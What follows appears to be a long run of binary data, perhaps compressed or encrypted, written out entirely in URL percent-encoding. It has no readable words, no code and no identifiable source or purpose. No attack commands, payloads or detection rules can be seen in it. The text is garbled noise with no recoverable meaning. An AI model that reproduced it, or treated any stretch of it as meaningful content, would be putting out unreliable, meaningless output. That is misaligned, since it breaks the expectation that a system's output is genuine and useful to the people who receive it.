CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%